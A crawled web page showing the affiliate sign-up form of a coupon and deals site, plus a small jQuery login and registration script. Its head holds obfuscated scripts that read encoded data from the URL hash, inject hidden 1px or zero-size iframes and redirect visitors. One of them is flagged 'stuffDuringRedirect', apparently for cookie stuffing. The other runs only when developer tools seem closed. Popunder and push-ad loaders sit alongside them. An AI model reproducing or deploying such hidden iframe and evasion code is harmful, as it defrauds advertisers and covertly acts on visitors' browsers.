

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/affiliate
body_size: 7155
content:





<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<script>
		function recaptchaActive(){
			$('#sendForm').removeAttr("disabled");
		}
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161955450503000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601161955450503000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN search filters -->
	<affiliate>
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="form">
						<h1>Do you want to become our affiliate?</h1>
						<form action="/affiliate" method="POST">
							<div class="row">
								<div class="col-lg-4 pr-lg-1">
									<div class="form-group">
										<input type="text" name="name" autocomplete="name" required="required" class="form-control" placeholder="Full name" />
									</div>
								</div>
								<div class="col-lg-4 pr-lg-1 pl-lg-1">
									<div class="form-group">
										<input type="text" name="phone" autocomplete="phone" required="required" class="form-control" placeholder="Phone number" />
									</div>
								</div>
								<div class="col-lg-4 pl-lg-1">
									<div class="form-group">
										<input type="text" name="company" autocomplete="company" required="required" class="form-control" placeholder="Company" />
									</div>
								</div>
							</div>
							
							<div class="row">
								<div class="col-lg-4 pr-lg-1">
									<div class="form-group">
										<input type="email" name="email" autocomplete="email" required="required" class="form-control" placeholder="Email" />
									</div>
								</div>
								<div class="col-lg-4 pr-lg-1 pl-lg-1">
									<div class="form-group">
										<input type="text" name="department" required="required" class="form-control" placeholder="Department" />
									</div>
								</div>
								<div class="col-lg-4 pl-lg-1">
									<div class="form-group">
										<input type="text" name="site" autocomplete="website" required="required" class="form-control" placeholder="Website" />
									</div>
								</div>
							</div>
							
							<div class="form-group">
								<textarea name="message" class="form-control" placeholder="Message"></textarea>
							</div>
							
							<div class="form-group">
								<div class="g-recaptcha" data-sitekey="6LddfJwUAAAAANz772NMutQsed4CuBlvtV6WxgpX" data-callback="recaptchaActive"></div>
							</div>
							
							<div class="form-group text-center">
									<button type="submit" id="sendForm" class="btn btn-big btn-default" disabled="disabled">Send message</button>
								</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</affiliate>
	<!-- END search filters -->
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161955450503000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601161955450503000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/user/auth.js?v=1.0.1" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/js/user/auth.js?v=1.0.1
body_size: 475
content:
$(document).ready(function(){
    //FORM LOGIN
    $("#form-login").submit(function(){
    	let url = urlPATH+'my/login';
    	let email = $(this).find("input[name=email]").val();
    	
        $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   
		       if(response.result){
		    	   //put event in datalayer
		    	   dataLayer.push({'email': email});
		    	   dataLayer.push({'event': 'user'});
		    		
		    	   window.location.href = response.redirectUrl;
		       } else {
		    	   if(response.error.message){
		    		    $(".error-login").html(response.error.message);
		    	   		$(".error-login").show();
		    	   }
		       }
		   },
		   error: function(data){
			   alert(data);
		   }
		});
        
    	return false;
    });
    
  //REGISTER
    $("#form-register").validator().on('submit',function(e){
    	if (e.isDefaultPrevented()) {
    	    // handle the invalid form...
    	}else{
    		let url = urlPATH+'my/register';
    		let email = $(this).find("input[name=email]").val();
        	
            $.ajax({
    		   type: "POST",
    		   url: url,
    		   data: $(this).serialize(),
    		   success: function(response){
    			   if(response.result){
    				   //put event in datalayer
    				   dataLayer.push({'email': email});
    				   dataLayer.push({'event': 'user'});
    		    		
    		    	   window.location.href = response.redirectUrl;
    		       } else {
    		    	   if(response.error.message){
    		    		    $(".error-register").html(response.error.message);
    		    	   		$(".error-register").show();
    		    	   }
    		       }
    		   },
    		   error: function(data){
    			   alert(data);
    		   }
    		});
    	}
        
        return false;
    });
	
    //CHANGE PASSWORD REQUEST
	$("#form-change-pass-request").submit(function(){
		var url = urlPATH+'my/i_forgot_my_password';
		
		$(".success-change-pass-request").hide();
		$(".error-change-pass-request").hide();
		
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
		       if(response.result){
		    	   $(".success-change-pass-request").html(response.message);
	    	   	   $(".success-change-pass-request").show();
		       } else {
		    	   if(response.error && response.error.message){
		    		    $(".error-change-pass-request").html(response.error.message);
		    	   		$(".error-change-pass-request").show();
		    	   }
		       }
		   },
		   error: function(data){
			   alert(data);
		   }
		});
	    
		return false;
	});
    
    //CHANGE PASSWORD
	$("#form-change-pass").validator().on('submit', function (e) {
		if (e.isDefaultPrevented()) {
		    // handle the invalid form...
		} else {
			var url = urlPATH+'my/change_pass/go';
			
		    $.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
			       if(response.result){
			    	   window.location.href = response.redirectUrl;
			       } else {
			    	   $(".msg-error").show();
			       }
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		}
	    
		return false;
	});
	
	
});